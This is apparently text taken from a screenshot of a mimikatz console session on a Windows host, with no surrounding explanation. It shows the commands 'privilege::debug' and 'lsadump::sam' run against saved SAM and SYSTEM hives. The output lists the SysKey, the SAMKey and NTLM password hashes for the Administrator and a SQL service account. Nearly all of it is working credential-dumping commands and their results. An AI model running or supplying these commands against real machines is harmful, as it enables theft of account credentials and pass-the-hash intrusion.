 mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
ERROR kull_m_busylight_devices_get ; CreateFile (deviceHandle) (0x00000020)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::sam /sam:SAM /system:SYSTEM
Domain : WIN-DAUQRV9UAOC
SysKey : 1eac8f81dd0588cbfe4c8828a7c5aaa2
Local SID : S-1-5-21-1883212363-3723549960-3596670029
SAMKey : 7712512605f2eab9a4d79d9c24169474
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: a29f7623fd11550def0192de9246f46b
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000003ea (1002)
User : MSSQLSERVER01
Hash NTLM: 37e211549e60b96cfeade808cc4f61c1